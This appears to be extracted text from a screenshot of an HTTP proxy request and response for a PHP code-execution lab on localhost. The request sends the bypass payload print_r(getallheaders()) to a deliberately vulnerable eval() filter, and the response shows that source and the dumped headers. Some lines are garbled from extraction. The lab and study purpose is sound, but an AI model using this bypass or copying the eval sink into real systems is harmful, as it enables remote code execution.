 Request
美化
FUZZ
GET /php_cmd/php80/class10/1.php?code=print_r(getallheaders()); HTTP/1.1
Host ? : localhost
Cache-Control: max-age=0
sec-ch-ua-mobile: ?0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
sec-ch-ua-platform: "Windows"
Sec-Fetch-Site: none
Accept-Language: zh-CN,zh;q=0.9
sec-ch-ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
Sec-Fetch-Dest: document
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Response
美化
渲染
6 Date: Sat, 21 Oct 2023 08:35:46 GMT
7 Content-Length: 1974
8
9 <code><span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br />error_reporting</span><span style="color: #007700">(</span><span
style="color: #0000BB">0</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</
span><span style="color: #007700">);<br />if(</span><span style="color: #DD0000">';'&nbsp;</span><span
style="color: #007700">===&nbsp;</span><span style="color: #0000BB">preg_replace</span><span style="color:
#007700">(</span><span style="color: #DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</
span><span style="color: #DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span
style="color: #007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$_GET</
span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="color:
#007700">]);<br />}<br /></span><span style="color: #0000BB">?&gt;</span>
11 </span>
12 </code>Array
13 (
14 [Sec-Ch-Ua-Platform] => "Windows"
15 [Sec-Ch-Ua-Mobile] => ?0
16 [Sec-Ch-Ua] => "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
17 [Upgrade-Insecure-Requests] => 1
18 [Sec-Fetch-User] => ?1
19 [Sec-Fetch-Site] => none
20 [Sec-Fetch-Mode] => navigate
21 [Sec-Fetch-Dest] => document
22 [Cache-Control] => max-age=0
23 [Accept-Language] => zh-CN,zh;q=0.9
24 [Accept-Encoding] => gzip, deflate, br
25 [Accept] => text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
26 [User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.
0.0.0 Safari/537.36
27 [Host] => localhost
28 [Content-Length] =>
29 [Content-Type] =>
30 )
31